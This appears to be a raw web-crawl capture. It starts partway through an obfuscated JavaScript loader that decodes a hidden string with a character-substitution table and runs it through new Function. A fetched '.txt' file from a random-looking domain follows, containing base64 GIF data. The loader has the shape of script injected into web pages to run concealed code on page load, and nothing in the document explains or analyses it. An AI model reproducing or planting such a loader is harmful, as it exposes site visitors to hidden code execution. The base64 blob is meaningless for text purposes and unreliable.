z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084942254.txt
body_size: 100715
content:
R0lGODlhgALIAPf/ANzGuXFtbf3tYxvU6Y0s70kUbOnc6+GbZXZcm5J1a4N7/+za2tze5/+1zdfW3bmty7aO0c22qbaXiNq8tpNI7bull/9wq48A3Mutp/6LuFnayKxx2KiJdv9NmN3Lx86QiY9L16ty8Mex9bqclMq5uNa5rLeQ9J0lrGhp2mgJ1GsB7/8JeMvGyf9PbLOWtbqpqO/3+98smW9US1ICq3GK/8vO1jgMVf/n5/8udcaa0P9rZv+su8qpyzQpJejOy5Nr1YOBhksA/5BwjVZNSnOHlHYT64pPs//a4N7n8Io23BALCUur925mW4lnWpaYpqww56sA3MuquW4vrv/[base64]/6fwtlMjywhHM7W3lQjh8u31qlUccd6dYE0a2sClf4ZMdu81ry1qjIKO16a9/9ySVmX1dHW55ymtqmqu7mst2BjbLFOjenJ2dqqyatUUd3WzFwhqlS5zOtQo9mrvNatp/1TRN7F+MpMdJuUjGoS5ZiHnti4hruJgV4I/dPN7ouUnb6EXP/JzfDn3qiGnkCFgqy2wc7A92sQ98CFl/Y0RNys5UChkB4uOYKuxYw1O10z6eC68s65ef9BOswzf8wJldwQVz9w7sMyuO8VREFxgu/v9xgYGOfn7/f3//f39+/v/8atnOfv98alns6tnO/v78aklOfm9+fn5+fv7/f//+/n78atk+/n5//3///3986tkc6knufl/+/n99Kekefv//Hg/9bGpvLv50j/wGcB6f///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wAVCBxIsKDBgwgTKlxYkIZAhwocSoxIcaLEizQyatzIsaPHjxtPZRRJkkbJkyRPqVzJsqXLlzBdLlE5s+Ypm0tq6szJs6fPn0CBtsk5dMnQo0aTHl3apqnTp1CjSp1KteqAplfbZL3KVavXrmC1ch1LdoDZs2jTql3Ltq3bt3Djyp1Lt67du3jz6n3LsK/fvwQtVhw8WPDFiBwRF8YIsvFJk5BFQo5MWaXJlJVjao6J8yZNzzhD67y5M6jpnkWREl2ttHVTo0hjw65Ku/ZWrF+96r69O3dYs1/Hiv3tm+zwvciTK1/OvLnz52YBS58e+O9EioWzH27MvTtHyZUzZ/+27DLy5pczPaP/DBp0aNI94Z+e7zP1avuymc5+qrS2f93/4eYbbrcRB5xwB5ZF13HQNejggxBGCB11FFbYEGEPZWiYYtthhFhGH3rnHXiThUeeZCtddtl5LKpnk4vtvTfaEqn0VCN9OdXCk45L8FhUUkC61h9ss/Un1X4BUsVbV7kBaGBxUCKIYHBiUSnhlVhmqeWWaBHUz5dghinmmGSWaeaZaKap5ppstunml1TAqcKcdKpAxZ1U2KlCP5jM2eefKvyJCRWYFGooJkUUmuiiiCJaxKNgFBHppGBsAUall25hKQFgELCFpwSESkASohJAQainUpAEBay26qoeFOj/IeuseoQgawi45qqrriaE0KsJwAYrrAlzqDHHsceKMIcIzDJriQiWWOKJCA88AAErq7jAygNmRKuKMAwYoI467Khjz7ne2OMNOuuiIw46MIgTiLviwDDvvDC4Oy86gYgjr7/iyOOvPAQT7I887Qh8cMEFxxOPPw/Lc/DEEldM8cXi+JPxxhprDPC/6LCzDhIMMMAJJzWYYUYNnDAADjr0+utPxxx/nK/IJJuMcg1iiMGKE2VoEUAATDhidNFMuKJ00kkPPTQTAbjCBBNA8FKKPgBUMcssecwCgD6CCPLOO2ELEoHZEaQdAQn6kOD223CTIEYpAWDRw909bLLJN4vw/833IovsrfcmeBdOuN1YJH734HoDvgnggCuhxCJ5E94D5IDz/[base64]/[base64]/55sxz1ECABG9hABCYwgOhkIAMDES8JWvCEH2uHOOQZsHbEw574vKc+82n/[base64]/AzBPmjZ7374Q4L+vDmu/5mTnOpMYDlmi05x/6ozhzS06Dtzq1sJ9lagF5SnPIELwnvO87c17G2/0FGOnG2UEyoDIgOQsA6I5nCiArUhb3e4wpI9N2U++6gWjBg1R8jAEUhbGhNdEbUnrlSK+tga1/Kgj/qCTRBosGkX9/[base64]/TtQHG4wXiEY5/7vHNAefvmAPLQuzuL7nTZ5VuJEjfOFxzgCpGwzUCHt4ghLdpInahelLJ3iVRLRClYEF/[base64]/H2ZEEjgH2v9h0DYemMcA0RzmisOUQaisF4gfzMET1hCi9IsHML/RRjCesvBipLcXwTsbslcuLKWIYHQ18WuDe2MW3EEUOYtVNkQEzEMoQ1t0iZl2hIt3d6iBcAL8AUAFT8N6rKJmtRY3+I7mDCEpD74qYacHCETWbgIMzjXaLfbqx834al2uNhDLXZUPRwd0Sn77sk28VmxcYIYYCMGOAi84KUd+GpbG9uI3/aLXYyN2tkV3KXMnY1vTO6+tjJ46Z7ljz3FvHc/L96LfQKsRq/kezM5395Lfb8xy/opb5bK80uGCUZriGgwvMsPj7iY+/c/Ml/cnOecrf9mS/zXDtDnMP+4RXv+5txWsLdwtiA9NybyE/br584NdAzXAS+TS3SfGsxt/wDVkdCNpiwLQwQaECI9UvSeVGlHXC97gaBpTs9CH/StQtWvHjb+hy2/[base64]/[base64]/IZj4XDjBwQRXJh3PoZu/Eh3C2fOXEQyTzXSkTQy/TZhiEXRnEcwU1WyHJiOCVDIngBOP1NK5wXpS4dEv/F38mFQC8oGkk4FL4pw/6pw+maIqkKAhXF4BFKTapmAB2EwdxcIC6ljhDIAMIuIB5hEd3Q4u4hgW0WIER9lRP1WtXtVUdBmxYRYwfZnfHqGxUUATNRoLN2IzQ2AJ2+YyCB43SuJcuKHgw+ILaFpjV1gFHUJj+cAQz6FYXUFZ6UleYAHk5qIOKokqRIjx8VY4/eI5EuI6HlSpG1ipMSHrwiCtPqG/zaFniYywAp1n5yCzTYgYFR03xIz9bZgndkk35A2ZjNkAY15tuqHH+E5zCl5CxBZHldFveQJEgF1GIxnwYCX1sti7/k1EnE10sQ4jtdIiIKH5/6EOOhi0gdUQj/6VSTQN/TmOJl9iTV2N/[base64]/eMNAIQPaRh8tRVAwvc/wqmmaGZ8b3inx3lAymmSzdd8FhUvMNBA7IB9PWR+C1UDJTOoHzNnKf/ZnNgHaDXAAo7ICokAUkZUNEhEUuV5aShlaeapni0VX1f0njUlavGplP9Xn35QgJsQB/rpqmTABBAmAwnAAWtABk3An00QAK0INa2YgF/HR2CZdgvaa2zHOR0ooWkZVBRaoWxSBBlaghuqCZrgodbaoSX6oSBaotxKoiN6oiloeB3AooVAeCqqbTdgQzTaVhZwQzBao4wpYzsKeTsqbuPIV5d5eeoWhJeymUgqKvF2ZO3IpLNiK6WZK1FKWfRYj8lkhVLWms3kTKDlj4ZwcAtXP/ZDCA8XZhLXWhC5kHDKkMEpnK1FcWX2scVpnA5UhxKUnR0Xch0nnWraQzNHcyz/[base64]/6WHChFT/xs2WmhZupRQgdW7LjUA6+aU4KRHwM2UPqgKa9B0APibIChHF1aqfkRJEWGajk/xQvcHhm7NBcNPtDC3UyLoNzJYRyKGdn4ucNYpZQ6JsFPuMEw7B+TzNplsh050k08Me0pcCJQFl1+AWAU5vAplq1TPkOZGA3tNoFTUAGCSCrMrAG5oABFWAOGUwO5nCrceCKuTa3cquAMjA1AEoGFBygLByg+tkE/WmVbTthaclIBea3yAatgrsNu0CthasDQFy4QjzEdmm4iWuti/uh3Rqi3KoDHTCihWCYh4kD5OqXgdcBl2ttLVoIO8C5gYkDM/pWO3BDXjyDnmsndeWY9Ko74ciDPshj5Yhu6PgphFWERgh6iQWaopdk9qY9tTtZUQhl5bOaD3s+nbWFExs/1P90sV2Wm2aYTr65vOhkvXQqp2J2ydNbssO5hsD3kApkD+WAD9BLnMfXcXmap2Y2W+XbQyFpfirDUIO4DorqL88XD7pFQ4Iqc8+lMh21Ck7AC/[base64]/nXiWq65vlQlkXKPc+Lkydic4mDt8cmPAU247FqTrlrqr+6/RAz0D21h8XLCz22T6drv9xrBW6LvOso/sg2Xx0z5ddj/cpA4G+T/2QMmczIbDF6fTmcliBg6tBcp0qpCdrKbjV73/[base64]//3dGR3eQ8zRHo24JcrFO7ADU1AIdfkHKL0DeemuJM3SPFuNOEDT9M2z24bFNvSuOGABMD0zhSkx66qYKTA7s/ON9Uq6q8RKQaqvfLUFPiZYtcS6nMkqsMtYotmk8bgrUZpvgTwsqpnVWk1l0cSFCbcKXbqFAola3fTIvxmyDtmQmLx71EvJ14tma02yBwm9kqxADcSmgP2m0AsO5QCSkPrKK7NNSDCobTZB4WdBOVRO4AC0JmOokxqTM9le6OV+/mvMR9Re7OUFidC0n/01aBC1ov2eoRiApy0BTMBHBP21/CkDI7A2wg3O5+DN53AO5jACyn2rAUoGIzABHiB1Lv/lUlWQ6C5F3MaNAcjtwemw3Mzt3BQsA5cTOMDGt2pZdw1dJg/9BRLN3eBd6qZu0Ret0eJtxEVsre6NuCf9B5GrrvTdrWSc3/5wAy+aAeW6gmOM6zd0A9ooozaE38A+BS92AXRlVznqmIQCmW0sPL+Dr8ITx0CGjkOIpLm07UnIKkoYmqXX4aY5j1cdZVndmrAXm8L7PuyDe/kzZgBkspys4wwpp5m8P2/de3gNsmu4QA1Zskggp3hdfGm2vHX6vEc+vazskkquvgF/fATVnBbJXdTpQiwwdJZ6dEm0k8fc8ZcGNQGgBVI0wGwDtWgw2s98wEjZ5tL8C/OQilKZn3H/cAW5GgcJgAHATdsRgAvmQA/p8PM/n8G4IAFCkKsJsAYR4AFKr/SJfuiJPtwTYNz2nNwb3M+VfumVM4xG1TldhaEnUAnbQOrg7d2nXvapXtEbveoeqgPund7FcATzfQQdGsXzDewzyq3EPjNczKIofUMNwMWZQHiBN9/yUJgpnQlTcEMZkG3/bff0XeBtpUm0Q0pAvaORyTuTyUr5SilJLWSaYkuGhcdLuuF9fG9/rHpPFiyYhaUBJ3DMMj+iJT8r3uL5M9YTR5xDXu94HZw2/k3C6clEbteuNbJvfe/Qe/wEH7JxOrLmO3Ou7Ig1N11GLodSLn7lpA6A6ELoV+ZE/xt/JEVSYZ604b9EAkzA9VUCoc3mU3uUpury0lyfsnqAPYDNNE8GcVABGBDcsB3btA0Q6SSMuJeOnsEIEUaQYSIjARcSHiQCmAigCgCMACZsLNExIQZy5kJWIDlCwpU1CZhgWbTp27dFLze5fDnA5gAFORXo4NnT50+gQYX+bNGzqI6iSZHqyLSj2JEb/qROpSr1SAusf6purXrkSLFMOMRqnWqh0I4GULn6E7sCx4oMVDO5dYuDqjy6K/RaWNvXXwO9gbGpIExFhWHEh/thUoFpcWMqjjFR6YXJsuUilu9k3ry5CJgim0GDuQNmi2kwYAicXk3A9WvYBCjIlv2Ewv9t3BT03NbT23fvEHpCBB9efLgJ48iVm2DevLkaE3Okz1Ejwvr163MeaIcAYRUEVtotWRJWntB5dYTUrVdXrr29ct7iy6dfzr77++7Z72ePX523/9yTb5z66guwPQTBYU9BJBDEzz758oOwnHH8axAJDBlAggEGVKmhBjNCNONDDsGJDwZxwkkxHBbFQdEb+djZkEMHOPmQBTNaYcWJMrQAIoAAXGHCEUeYcOVIIJNUEsgjmQgACF4qKKUUEkjQ58orBUFDkF/Q2PIXLcHskkstuZznHQ5kqAMQLHrw4goyBkqAnI5K2GgjXHAh5x4J7hnBHAnoGeEcDOhJKQ4mrpj/wAOKGGU0owkgncDOhCIgVCRzMjUJJTISwGKmb1zaRAloXIrpJpx0GmpVVoH6448ddtBhhxugamApHf5YqgWy/[base64]/jvDonsuBz7+g1blQHQWFlpDnqYfG//[base64]/+Ff8wzxRBhKQR4WlMqJqEobA1saENxGRDAdtETDe8uRhxhIMxjRlnAyH4WHFCFjLmzIFkJZsDdlb2gAd0x2VInBnNzkMIA+BsPwJK2s4KJDQHZbFpRIMPfQqUH50xrRxPa9DPpFa1/[base64]/zWoHXkGgX26QlBbQ6ghTiNUUqFKMV8Vqm9Bi5/iu5Y/53U+e9sOBOaeiLq/soC72fOdUyKWXHVDFAu/qQLvWlYkGAMaBUEhBYijYmMZoUIORqUxkLtNBgH1QhCEc4Wc+gzDTJIxhLHTNw2YjQxlS7GLAuWEIfuBSmO4Qpi81RAgg0LEfNmcOORBiJObgU+lsZzusgIAhviNUS3jCiTZTjwHq0R97eHE+MLLiVOOjRaJl8T5f/GJ+sKifp5noq1udkFfXgzUNcUiOgBRRMkb0tbBNNY9pU5s3/DgjuL2RBclgBSGBYMgjFWmRfCPCkvYGpUS8g0qGuxLjHKe4TT42/[base64]/IOa/gACCuhOd0A2BwhIB6jbmQMrTEDUlhkCiePRhXnOE0UDrMce//9RR1QDJFUoU/[base64]/A2YB9WwUp5++uPqzzrWQCGJzvvF9Cp/OHbcrnWEcISwO/KJQPcfley36lPB/YDooZxjL0gk+B7W1TfEc7MhAEWMAt3dDRF2AL/[base64]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[base64]/WPYDeROAAT0rN1BEIIwEIJjWGQXOIZG7t0HaIUHiAQTHA9J0AUHIIRMNgAGcKqcixoHadACraoqyiJ2iN7pTeWsmyvqxQ8g3JA2std7favuFRpvAF+ZdBp1YAAPINiEgMS7tBRySIf1Ja6GJQMgIIP2bV9e4AXBaV/5bWYZvRL8RRzIobtMopw07NGSHaVN+JQDXoSuXBSKqAIPMGckxUM8yZRUOi3a4rQrAIbXoodzwIUOLqbLC2YRNlplMoniIa7TYtqZ2LWmhVrDpL2qIBY9lT1c2Z9iwIrwkkXOXC//[base64]/0piFHT2gSoQbrB0tQmIgKMlS9rBpQseiHrWLdEyJvQ9JqMVHuEq4TCdnSFIrlDRNTNt4TX9idSDzFgJr1w5J55IimS7gaUIr0LwYVlZrxYAxbWwnxbgJ9HMxfy+r2r5xXgSC/dWN/9JtrlYTVtM6b1ol8CAW3iDFyzGTfCjt04lXDD2l34DITLe6VT9adUgANMYKddomIWDzi3I1Vo1cabOzjr+XHoUXdIdXfHk4z/G6jEIZGTohmfIcQ2wAivgB1dABDmQAyEoazo4BmYwcmZwgSRPg1aIAh7gAbdWKhawBEkoD0mgaznqZCOMmrVZm3G93pIMGv3w8ipa0DwSB/9vQHMYQGy6gpEzT/OPRFAgDEI3GpFZpmUjhMmqWhom9ICEIJ0J0IdWo5QIGIlK3JwESGZnRm1GZ/[base64]/Fb/jp9bjPJbq8ewGHM/xAbCCAeAHkA95kecHsZaDQfgEOkj5ImeGI2eGNBgBF0gDF4iCVuCBKPCELDBBFiAFFpCEKv9QLNfyLW8QBelyBFmbrXOPNDurBAEadii6n4MBPHIRqrcjO0obqfeGQKgjxT46ed2Qp9OaMuuafA2bBt0ZcGCHBdisjRB04648Wx/m9f31BLgCLmj0u797XrgCaUZKwmntLFGcMxz8yZFtP3iHTmeCW1KTNtkElFWCBABDigAA4a784Ub1JNWISAQUsoS8P5n1udR8WMKATDGH2DnYvPwdTDlaCeCCWwN2XmseXWuJUyHMFxZv85Zoxny2/105H+DzCr+49vWKn0t1CuCnihu46GT7dq6YVKnIAPqB23H3C+57i7S9lgaf9yp+YoV6Fwk6MHyzt30J1Qr3d83I6YExGFTtaRPy8NX4cJJiIYY/cVzF3M/[base64]/[base64]/[base64]/UFQAneDXYvYIeF5wd58zVxRQWZWTawZgVn9kgioUUQQV+joSGIIL+g8YvEq8H2y2p++PEOB3XIwAQWddTRW2/ALVJHKSwYB0ByyzHX/9xzhFF3GHczCxZYBBiQdwXPkC